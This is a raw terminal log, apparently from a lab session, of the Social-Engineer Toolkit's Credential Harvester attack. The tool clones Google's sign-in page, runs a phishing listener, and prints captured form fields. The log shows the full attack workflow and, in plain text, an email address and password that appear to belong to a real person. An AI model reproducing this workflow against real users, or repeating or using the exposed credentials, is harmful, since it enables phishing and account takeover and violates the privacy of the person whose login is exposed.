 set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a webs
ite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.37.1 - - [31/Oct/2022 05:28:22] "GET / HTTP/1.1" 200 -
192.168.37.1 - - [31/Oct/2022 05:28:23] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWml
RSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=3011872@rdnational.ac.in
POSSIBLE PASSWORD FIELD FOUND: Passwd=Sweet@BabyJesus654982
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.37.1 - - [31/Oct/2022 05:28:58] "POST /ServiceLoginAuth HTTP/1.1" 302 -